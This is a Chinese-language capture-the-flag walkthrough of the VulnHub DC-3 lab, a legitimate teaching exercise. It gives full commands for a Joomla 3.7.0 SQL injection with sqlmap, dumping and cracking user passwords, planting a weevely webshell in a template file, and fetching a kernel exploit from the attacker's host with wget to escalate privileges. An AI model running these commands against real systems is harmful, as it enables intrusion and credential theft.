综合实战第二章

DC-3

环境准备

靶场下载:https://www.vulnhub.com/?page=2&q=dc

攻击机:kali 192.168.3.134

靶机:DC-3 192.168.3.164

信息搜集

喜闻乐见的信息搜集



nmap -p- -A 192.168.3.164

只开放了一个80端口,用的是Joomla这个cms



可以再用Whatweb扫描一下

whatweb http://192.168.3.164



接下来用扫描工具joomscan扫描一下

joomscan --url http://192.168.3.164

找到后台地址



访问看一下

查看一下有没有这个cms的漏洞



searchsploit Joomla 3.7.0

查看一下第一个

cp /usr/share/exploitdb/exploits/php/webapps/42033.txt 42033.txt

漏洞利用



使用sqlmap

sqlmap -u "http://192.168.3.164/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]



爆出库名,接下来查看表名

qlmap -u "http://192.168.3.164/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]





找到#__users这张表

爆破字段名

sqlmap -u "http://192.168.3.164/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T "#__users" --columns -p list[fullordering]



接下来扫一下信息

sqlmap -u "http://192.168.3.164/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T "#__users" -C name,username,password --dump -p list[fullordering]

破解密码

把密码放在一个文件里面



john mima

出来了



尝试登录

成功进入后台



上传木马

我们可以通过一些手段上传木马



首先点击这个

随便点一个进去





可以看到我们能新建文件,那么建立一个测试文件



然后访问

http://192.168.3.164/templates/beez3/test.php

没有问题

可以制作木马了

weevely generate 123456 webshell.php

把生成的东西复制过去,保存



连接

weevely http://192.168.3.164/templates/beez3/test.php 123456

shell

提权



查看一下/etc/passwd

cat /etc/passwd

有一个dc3



再找找别的线索

find / -user root -perm -4000 -print 2>/dev/null

没什么有价值的信息





uname -a

查看版本内核

lsb_release -a

16.04版本的,用searchsploit查找一下漏洞



searchsploit Ubuntu 16.04

随便用,就用这个39772

cp /usr/share/exploitdb/exploits/linux/local/39772.txt 39772.txt

通过文档我们要在git上下载东西

wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

如果靶机网速慢可以在本机先下载

然后

python -m SimpleHTTPServer

再让靶机下载

wget http://192.168.3.134:8000/39772.zip

解压

unzip 39772.zip

发现有两个tar文件



tar -xvf exploit.tar

进入目录





cd ebpf_mapfd_doubleput_exploit

编译

./compile.sh

按理说

./doubleput

就直接能提权了,但我没成功,不知道咋回事